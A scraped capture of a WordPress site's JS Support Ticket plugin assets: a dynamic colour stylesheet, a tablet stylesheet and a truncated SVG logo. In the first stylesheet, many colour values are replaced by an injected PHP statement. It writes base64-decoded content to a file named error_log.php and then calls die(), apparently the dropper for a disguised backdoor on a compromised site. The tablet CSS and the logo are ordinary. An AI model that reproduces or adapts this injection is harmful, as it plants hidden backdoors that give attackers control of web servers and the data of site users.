	div#jsst-header{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	a.js-ticket-header-links{color:;}
	a.js-ticket-header-links:hover{color: ;;}
	div#jsst-header div#jsst-header-heading{color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
	div#jsst_breadcrumbs_parent div.home a{background:;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: ;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid ;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;background: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: ;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color: ;border: 1px solid ;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid ;background-color: ;color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:;color:;border-right:1px solid ;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: ;color:;}
	span.jsst_userlink.selected{background: ;color: ;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: ;color: ;border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:;color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;border: 1px solid ;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: ; /* Old browsers */background: -moz-linear-gradient(top,   0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,   0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,   0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,   0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,   0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: ;border:1px solid ;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color: ;border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: ;color: ;border: 1px solid ;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: ;border:1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:;}
	div#jsst-widget-mailnotification-wrapper{background:;border:1px solid ;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid ;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid }
	div.feedback-sucess-message{border:1px solid ;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid ;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid ;background:;color:;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid ;background:;color:;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid ;background:;color:;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: ;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:;color:;border: 1px solid ;}
    .js-admin-theme-page div.js-ticket-sorting{background:;color:;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: ;border: 1px solid ;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid ;color:}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid ;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:;border: 1px solid ;}
	select.js-ticket-custom-select{background-color:;border: 1px solid ;}
	div.js-ticket-custom-radio-box{background-color:;border: 1px solid ;}
	div.js-ticket-radio-box{border: 1px solid ;background-color:;}
	 .js-ticket-custom-textarea{border: 1px solid ;background-color:;}
	 span.js-attachment-file-box{border: 1px solid ;background-color:;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  ;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  ;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: ;border:1px solid ;color: ;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: ;
        color: ;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid ;background:;color: ;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: ;}
    .termsandconditions_link_anchor {color: ;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:;text-decoration:none}
    .js-ticket-recaptcha{background-color:; border:1px solid ;color:;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid ;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.9
body_size: 1138
content:
/* Dashboard */
	div#multiformpopup {width: 65%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-bottom: 30px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{margin-bottom: 10px;}

/* Add Form */
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-select-user-field{width: 60%;}
	div.js-ticket-select-user-btn{width: 40%;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 2 - 10px);}
	span#premade{width: 82%;}
	span.js-ticket-sub-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 430px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}

/* My Ticket*/
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-field-wrp {float: left;width: 33.33%;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {right: 120px;top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;padding-bottom: 7px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 90% - 5px);}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-myticket-link{width: calc(100% / 3);margin: 5px 0;}
	div.js-row {float: left;width: 100%;}
	div.js-ticket-data1 .js-col-xs-5 {width: 30%;}
	div.js-ticket-data1 .js-col-xs-7 {width: 30%;}
/* Ticket Detail*/
	.js-tkt-det-left {width: 100%;padding: 0 0 30px;}
	.js-tkt-det-right {width: 100%;}
	div#userpopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#userpopupforchangestatus {width: 90%;}
	div#popupforinternalnote {width: 93%;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-detail-box div.js-ticket-detail-left {width: 30%;}
	div.js-ticket-detail-box div.js-ticket-detail-right {width: 70%;}
	div#usercredentailspopup {width: 90%;}
	div#js-ticket-main-popup {width: 85%;}
/* User Roles*/
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 5 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-img {float: left;width: 100%;margin-bottom: 20px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-data {float: left;width: 100%;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1 {width: calc(25% - 10px);}
	div.js-admin-staff-wrapper div.js-admin-report-box {width: calc(25% - 10px);}
	div.js-ticket-download-content-wrp {}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col {padding: 15px;min-height: auto;}

/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 4 - 10px);}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/*Merge Ticket Responsive*/
    div.js-view-tickets{width: calc(100% - 30px) !important;}
    div.jsst-merge-popup-wrapper {width: 90%;}

/* table */
div.js-ticket-table-wrp div.js-ticket-table-header {display: none;}
div.js-ticket-table-body-col {width: 100%;text-align: left !important;}
span.js-ticket-display-block {display: inline-block;margin-right: 5px;}

/* AI Powered Response */
.js-ticket-ai-powered-reply-wrapper {justify-content: center !important;}
.js-ticket-ai-powered-reply-content {text-align: center;}


--- FILE ---
content_type: image/svg+xml
request_url: https://aeromate.gov.co/wp-content/uploads/2022/04/logo-matecana-black.svg
body_size: 2145
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 170 84" style="enable-background:new 0 0 170 84;" xml:space="preserve"><style type="text/css">	.st0{fill:#DA0000;}	.st1{fill:#618306;}	.st2{fill:#F0A300;}</style><g>	<path d="M10.9,49.1h1.4l4,10.8h-1.3l-1.3-3.5H9.4l-1.3,3.5H6.8L10.9,49.1z M13.5,55.4l-1.9-5.1l-1.9,5.1H13.5z"></path>	<path d="M16.6,56.1c0-2.4,1.6-4,3.8-4s3.6,1.5,3.6,3.9v0.4h-6.2c0.1,1.6,1.1,2.7,2.7,2.7c1.5,0,2.3-0.8,2.6-1.6l1,0.4  c-0.5,1.2-1.6,2.2-3.6,2.2C18,60.1,16.6,58.5,16.6,56.1 M22.7,55.6c0-1.6-1-2.6-2.4-2.6c-1.5,0-2.5,1-2.6,2.6H22.7z"></path>	<path d="M25.3,52.3h1.1v1.6c0.3-1,0.9-1.6,2.3-1.6h0.4v1.1h-0.7c-1.6,0-2,0.9-2,2.8V60h-1.2L25.3,52.3L25.3,52.3z"></path>	<path d="M29.2,56.1c0-2.4,1.6-4,3.9-4c2.3,0,3.8,1.6,3.8,4c0,2.3-1.6,4-3.9,4C30.7,60.1,29.2,58.5,29.2,56.1 M35.7,56.2L35.7,56.2  c0-1.9-1-3.1-2.7-3.1c-1.7,0-2.7,1.2-2.7,3v0.1c0,1.8,1,3,2.7,3C34.7,59.1,35.7,58,35.7,56.2"></path>	<path d="M38.1,52.3h1.1v1.4c0.5-1,1.5-1.5,2.7-1.5c2.1,0,3.6,1.5,3.6,4v0c0,2.4-1.5,4-3.6,4c-1.2,0-2.2-0.6-2.7-1.5v4.3h-1.1  L38.1,52.3L38.1,52.3z M44.3,56.2V56c0-1.9-1-3-2.6-3c-1.6,0-2.5,1.2-2.5,3v0.1c0,1.7,1,3,2.5,3S44.3,58,44.3,56.2"></path>	<path d="M46.6,57.1v-4.8h1.2V57c0,1.4,0.6,2.1,1.8,2.1c1.6,0,2.4-1.3,2.4-3.5v-3.3h1.2V60H52v-1.8c-0.4,1.2-1.3,1.9-2.7,1.9  C47.6,60.1,46.6,59,46.6,57.1"></path>	<path d="M54.3,56.1c0-2.4,1.6-4,3.8-4s3.6,1.5,3.6,3.9v0.4h-6.2c0.1,1.6,1.1,2.7,2.7,2.7c1.5,0,2.3-0.8,2.6-1.6l1,0.4  c-0.5,1.2-1.6,2.2-3.6,2.2C55.8,60.1,54.3,58.5,54.3,56.1 M60.5,55.6c0-1.6-1-2.6-2.4-2.6c-1.5,0-2.5,1-2.6,2.6H60.5z"></path>	<path d="M63,52.3h1.1v1.6c0.3-1,0.9-1.6,2.3-1.6h0.4v1.1h-0.7c-1.6,0-2,0.9-2,2.8V60H63L63,52.3L63,52.3z"></path>	<path d="M68.8,58.1v-4.9h-1.4v-1h1.4v-1.6l1.1-0.8v2.4h1.8v1h-1.9V58c0,0.7,0.2,1,0.9,1h0.9v1h-1.2C69.2,59.9,68.8,59.3,68.8,58.1"></path>	<path d="M72.1,56.1c0-2.4,1.6-4,3.9-4c2.3,0,3.8,1.6,3.8,4c0,2.3-1.6,4-3.9,4S72.1,58.5,72.1,56.1 M78.7,56.2L78.7,56.2  c0-1.9-1-3.1-2.7-3.1c-1.7,0-2.7,1.2-2.7,3v0.1c0,1.8,1,3,2.7,3C77.6,59.1,78.7,58,78.7,56.2"></path>	<rect x="84.2" y="49.1" width="1.2" height="10.8"></rect>	<path d="M87.2,52.3h1.1v1.8c0.4-1.2,1.3-2,2.6-2c1.7,0,2.7,1.1,2.7,3v4.8h-1.2v-4.7c0-1.4-0.7-2.1-1.8-2.1c-1.6,0-2.3,1.3-2.3,3.5  v3.3h-1.2L87.2,52.3L87.2,52.3z"></path>	<path d="M95.6,58.1v-4.9h-1.4v-1h1.4v-1.6l1.1-0.8v2.4h1.8v1h-1.9V58c0,0.7,0.2,1,0.9,1h0.9v1h-1.2C96,59.9,95.6,59.3,95.6,58.1"></path>	<path d="M99,56.1c0-2.4,1.6-4,3.8-4s3.6,1.5,3.6,3.9v0.4h-6.2c0.1,1.6,1.1,2.7,2.7,2.7c1.5,0,2.3-0.8,2.6-1.6l1,0.4  c-0.5,1.2-1.6,2.2-3.6,2.2C100.4,60.1,99,58.5,99,56.1 M105.2,55.6c-0.1-1.6-1-2.6-2.4-2.6c-1.5,0-2.5,1-2.6,2.6H105.2z"></path>	<path d="M107.7,52.3h1.1v1.6c0.3-1,0.9-1.6,2.3-1.6h0.4v1.1h-0.7c-1.6,0-2,0.9-2,2.8V60h-1.2L107.7,52.3L107.7,52.3z"></path>	<path d="M112.6,52.3h1.1v1.8c0.4-1.2,1.3-2,2.6-2c1.7,0,2.7,1.1,2.7,3v4.8h-1.2v-4.7c0-1.4-0.7-2.1-1.8-2.1c-1.6,0-2.3,1.3-2.3,3.5  v3.3h-1.2L112.6,52.3L112.6,52.3z"></path>	<path d="M120.2,57.9c0-1.7,1.3-2.1,2.9-2.4c1.2-0.3,2.2-0.4,2.5-0.9v-0.1c0-0.9-0.6-1.5-1.9-1.5c-1.2,0-2.1,0.5-2.1,1.6v0.1h-1.2  c0-1.7,1.4-2.6,3.3-2.6c1.9,0,3,0.9,3,2.7V59l0,0.9h-1.1v-1.3c-0.6,1.1-1.7,1.5-2.8,1.5C121.2,60.1,120.2,59.2,120.2,57.9   M125.7,57.1v-1.6c-0.5,0.4-1.4,0.5-2.3,0.8c-1,0.2-1.9,0.6-1.9,1.6c0,0.8,0.6,1.3,1.6,1.3C124.4,59.2,125.4,58.6,125.7,57.1"></path>	<path d="M127.9,56.1c0-2.4,1.5-4,3.8-4c1.9,0,3.1,1,3.5,2.6l-1.1,0.3c-0.3-1.2-1-2-2.4-2c-1.6,0-2.7,1.2-2.7,3v0.1c0,1.8,1,3,2.6,3  c1.4,0,2.2-0.8,2.4-2l1.1,0.3c-0.4,1.6-1.6,2.6-3.6,2.6C129.4,60.1,127.9,58.5,127.9,56.1"></path>	<path d="M136.3,49.6h1.3v1.3h-1.3V49.6z M136.4,52.3h1.2v7.7h-1.2V52.3z"></path>	<path d="M138.8,56.1c0-2.4,1.6-4,3.9-4c2.3,0,3.8,1.6,3.8,4c0,2.3-1.6,4-3.9,4C140.4,60.1,138.8,58.5,138.8,56.1 M145.4,56.2  